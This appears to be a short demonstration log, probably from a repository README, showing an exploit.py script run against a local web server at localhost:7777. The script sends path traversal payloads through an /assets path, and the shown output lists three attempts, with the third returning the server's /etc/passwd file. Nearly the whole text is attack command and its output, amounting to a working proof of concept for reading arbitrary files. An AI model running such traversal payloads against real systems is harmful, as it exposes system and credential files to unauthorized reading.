 python3 exploit.py -u http://localhost:7777 -f /etc/passwd -d /assets
[+] Attempt 0
Payload: /assets/../etc/passwd
Status code: 404
[+] Attempt 1
Payload: /assets/../../etc/passwd
Status code: 404
[+] Attempt 2
Payload: /assets/../../../etc/passwd
Status code: 200
Respose:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin